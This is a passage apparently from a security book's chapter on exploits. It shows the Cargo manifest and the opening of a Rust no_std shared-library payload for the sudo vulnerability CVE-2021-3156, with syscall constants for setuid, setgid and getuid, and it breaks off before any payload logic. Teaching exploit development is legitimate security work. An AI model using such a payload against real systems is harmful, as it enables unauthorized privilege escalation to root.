 ch_07/exploits/cve_2021_3156/payload/Cargo.toml
[package]
name = "payload"
version = "0.1.0"
authors = ["Sylvain Kerkour <sylvain@kerkour.com>"]
[lib]
name = "x"
crate_type = ["dylib"]
[profile.dev]
panic = "abort"
[profile.release]
panic = "abort"
# See more keys and their definitions at
↪ https://doc.rust-lang.org/cargo/reference/manifest.html
[dependencies]
ch_07/exploits/cve_2021_3156/payload/src/lib.rs
#![no_std]
use core::arch::asm;
#[panic_handler]
fn panic(_: &core::panic::PanicInfo) -> ! {
    loop {}
}
const STDOUT: u64 = 1;
// https://filippo.io/linux-syscall-table/
const SYS_WRITE: u64 = 1;
const SYS_EXIT: u64 = 60;
const SYS_SETUID: u64 = 105;
const SYS_SETGID: u64 = 106;
const SYS_GETUID: u64 = 102;
186